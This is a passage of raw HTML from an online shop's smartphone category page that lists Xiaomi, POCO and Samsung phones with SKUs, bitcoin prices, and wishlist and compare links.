POCO X5 Pro 5G 6GB 128GB/8GB 256GB Snapdragon 778G 120Hz Flow AMOLED DotDisplay 108MP 67W NFC Original</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 3256805009624008</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.166584</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.167475</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/global-version-poco-x5-pro-5g-6gb-128gb-8gb-256gb-snapdragon-778g-120hz-flow-amoled-dotdisplay-108mp-67w-nfc-original/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11408" data-product_sku="3256805009624008" aria-label="Select options for &ldquo;Global Version POCO X5 Pro 5G 6GB 128GB/8GB 256GB Snapdragon 778G 120Hz Flow AMOLED DotDisplay 108MP 67W NFC Original&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11408  wishlist-fragment on-first-load"
	data-fragment-ref="11408"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11408,&quot;parent_product_id&quot;:11408,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=11408&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="11408" data-product-type="variable" data-original-product-id="11408" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=11408" class="add-to-compare-link" data-product_id="11408" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-11364 status-publish last instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/global-version-poco-x5-pro-5g-smartphone-128gb-256gb-nfc-snapdragon-778g-6-67-flow-amoled-dotdisplay-108mp-67w-fast-charging/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Global Version POCO X5 Pro 5G Smartphone 128GB/256GB NFC Snapdragon 778G 6.67&#8243; Flow AMOLED DotDisplay 108MP 67W Fast Charging</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/10/Global-Version-POCO-X5-Pro-5G-Smartphone-128GB-256GB-NFC-Snapdragon-778G-6-67-Flow-AMOLED-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/10/Global-Version-POCO-X5-Pro-5G-Smartphone-128GB-256GB-NFC-Snapdragon-778G-6-67-Flow-AMOLED-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/global-version-poco-x5-pro-5g-smartphone-128gb-256gb-nfc-snapdragon-778g-6-67-flow-amoled-dotdisplay-108mp-67w-fast-charging/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Global Version POCO X5 Pro 5G Smartphone 128GB/256GB NFC Snapdragon 778G 6.67&#8243; Flow AMOLED DotDisplay 108MP 67W Fast Charging</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 3256805059647208</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.154737</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.156279</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/global-version-poco-x5-pro-5g-smartphone-128gb-256gb-nfc-snapdragon-778g-6-67-flow-amoled-dotdisplay-108mp-67w-fast-charging/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11364" data-product_sku="3256805059647208" aria-label="Select options for &ldquo;Global Version POCO X5 Pro 5G Smartphone 128GB/256GB NFC Snapdragon 778G 6.67&quot; Flow AMOLED DotDisplay 108MP 67W Fast Charging&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11364  wishlist-fragment on-first-load"
	data-fragment-ref="11364"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11364,&quot;parent_product_id&quot;:11364,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=11364&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="11364" data-product-type="variable" data-original-product-id="11364" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=11364" class="add-to-compare-link" data-product_id="11364" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-12007 status-publish first instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/global-version-samsung-galaxy-z-fold-4-smartphone-7-6-super-amoled-120hz-display-4400mah-battery-5g-folding-phone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Global Version Samsung Galaxy Z Fold 4 Smartphone 7.6&#8243; Super AMOLED 120Hz Display 4400mAh Battery 5G Folding Phone</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/12/Global-Version-Samsung-Galaxy-Z-Fold-4-Smartphone-7-6-Super-AMOLED-120Hz-Display-4400mAh-Battery-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/Global-Version-Samsung-Galaxy-Z-Fold-4-Smartphone-7-6-Super-AMOLED-120Hz-Display-4400mAh-Battery-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/global-version-samsung-galaxy-z-fold-4-smartphone-7-6-super-amoled-120hz-display-4400mah-battery-5g-folding-phone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Global Version Samsung Galaxy Z Fold 4 Smartphone 7.6&#8243; Super AMOLED 120Hz Display 4400mAh Battery 5G Folding Phone</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 3256805922406153</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.035618</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.047498</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/global-version-samsung-galaxy-z-fold-4-smartphone-7-6-super-amoled-120hz-display-4400mah-battery-5g-folding-phone/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12007" data-product_sku="3256805922406153" aria-label="Select options for &ldquo;Global Version Samsung Galaxy Z Fold 4 Smartphone 7.6&quot; Super AMOLED 120Hz Display 4400mAh Battery 5G Folding Phone&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12007  wishlist-fragment on-first-load"
	data-fragment-ref="12007"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12007,&quot;parent_product_id&quot;:12007,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=12007&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="12007" data-product-type="variable" data-original-product-id="12007" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=12007" class="add-to-compare-link" data-product_id="12007" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-11222 status-publish instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/global-version-xiaomi-redmi-10a-2gb-32gb-3gb-64gb-smartphone-mtk-helio-g25-6-53-5000mah-camera-10w-fast-charging-cell-phone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Global Version Xiaomi Redmi 10A 2GB 32GB / 3GB 64GB Smartphone MTK Helio G25 6.53&#8243; 5000mAh Camera 10W Fast Charging Cell Phone</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/10/Global-Version-Xiaomi-Redmi-10A-2GB-32GB-3GB-64GB-Smartphone-MTK-Helio-G25-6-53-5000mAh-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/10/Global-Version-Xiaomi-Redmi-10A-2GB-32GB-3GB-64GB-Smartphone-MTK-Helio-G25-6-53-5000mAh-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/global-version-xiaomi-redmi-10a-2gb-32gb-3gb-64gb-smartphone-mtk-helio-g25-6-53-5000mah-camera-10w-fast-charging-cell-phone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Global Version Xiaomi Redmi 10A 2GB 32GB / 3GB 64GB Smartphone MTK Helio G25 6.53&#8243; 5000mAh Camera 10W Fast Charging Cell Phone</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 3256804658830707</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.055255</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.057189</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/global-version-xiaomi-redmi-10a-2gb-32gb-3gb-64gb-smartphone-mtk-helio-g25-6-53-5000mah-camera-10w-fast-charging-cell-phone/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11222" data-product_sku="3256804658830707" aria-label="Select options for &ldquo;Global Version Xiaomi Redmi 10A 2GB 32GB / 3GB 64GB Smartphone MTK Helio G25 6.53&quot; 5000mAh Camera 10W Fast Charging Cell Phone&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11222  wishlist-fragment on-first-load"
	data-fragment-ref="11222"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11222,&quot;parent_product_id&quot;:11222,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=11222&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="11222" data-product-type="variable" data-original-product-id="11222" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=11222" class="add-to-compare-link" data-product_id="11222" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-11378 status-publish instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/global-version-xiaomi-redmi-12c-smartphone-64gb-128gb-helio-g85-octa-core-50mp-ai-camera-6-71-dotdrop-display-5000mah-battery/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Global Version Xiaomi Redmi 12C Smartphone 64GB/128GB Helio G85 Octa Core 50MP AI Camera 6.71&#8243; DotDrop Display 5000mAh Battery</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/10/Global-Version-Xiaomi-Redmi-12C-Smartphone-64GB-128GB-Helio-G85-Octa-Core-50MP-AI-Camera-6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/10/Global-Version-Xiaomi-Redmi-12C-Smartphone-64GB-128GB-Helio-G85-Octa-Core-50MP-AI-Camera-6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/global-version-xiaomi-redmi-12c-smartphone-64gb-128gb-helio-g85-octa-core-50mp-ai-camera-6-71-dotdrop-display-5000mah-battery/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Global Version Xiaomi Redmi 12C Smartphone 64GB/128GB Helio G85 Octa Core 50MP AI Camera 6.71&#8243; DotDrop Display 5000mAh Battery</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 3256805367172150</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.202143</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.203669</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/global-version-xiaomi-redmi-12c-smartphone-64gb-128gb-helio-g85-octa-core-50mp-ai-camera-6-71-dotdrop-display-5000mah-battery/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11378" data-product_sku="3256805367172150" aria-label="Select options for &ldquo;Global Version Xiaomi Redmi 12C Smartphone 64GB/128GB Helio G85 Octa Core 50MP AI Camera 6.71&quot; DotDrop Display 5000mAh Battery&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11378  wishlist-fragment on-first-load"
	data-fragment-ref="11378"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11378,&quot;parent_product_id&quot;:11378,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=11378&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="11378" data-product-type="variable" data-original-product-id="11378" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=11378" class="add-to-compare-link" data-product_id="11378" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-11418 status-publish last instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/global-version-xiaomi-redmi-note-12-smartphone-120hz-amoled-snapdragon-685-33w-fast-charging-50mp-camera-5000mah-battery/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Global Version Xiaomi Redmi Note 12 Smartphone 120Hz AMOLED Snapdragon® 685 33W Fast Charging 50MP Camera 5000mAh Battery</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/10/Global-Version-Xiaomi-Redmi-Note-12-Smartphone-120Hz-AMOLED-Snapdragon-685-33W-Fast-Charging-50MP-Camera-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/10/Global-Version-Xiaomi-Redmi-Note-12-Smartphone-120Hz-AMOLED-Snapdragon-685-33W-Fast-Charging-50MP-Camera-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/global-version-xiaomi-redmi-note-12-smartphone-120hz-amoled-snapdragon-685-33w-fast-charging-50mp-camera-5000mah-battery/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Global Version Xiaomi Redmi Note 12 Smartphone 120Hz AMOLED Snapdragon® 685 33W Fast Charging 50MP Camera 5000mAh Battery</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 3256805335367116</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.141114</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.142221</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/global-version-xiaomi-redmi-note-12-smartphone-120hz-amoled-snapdragon-685-33w-fast-charging-50mp-camera-5000mah-battery/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11418" data-product_sku="3256805335367116" aria-label="Select options for &ldquo;Global Version Xiaomi Redmi Note 12 Smartphone 120Hz AMOLED Snapdragon® 685 33W Fast Charging 50MP Camera 5000mAh Battery&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11418  wishlist-fragment on-first-load"
	data-fragment-ref="11418"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11418,&quot;parent_product_id&quot;:11418,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=11418&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="11418" data-product-type="variable" data-original-product-id="11418" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=11418" class="add-to-compare-link" data-product_id="11418" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>
		
            		<div class="shop-control-bar-bottom">
			<p class="woocommerce-result-count">
	Showing 1&ndash;32 of 94 results</p>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/page/2/" data-wpel-link="internal" rel="nofollow noopener noreferrer">2</a></li>
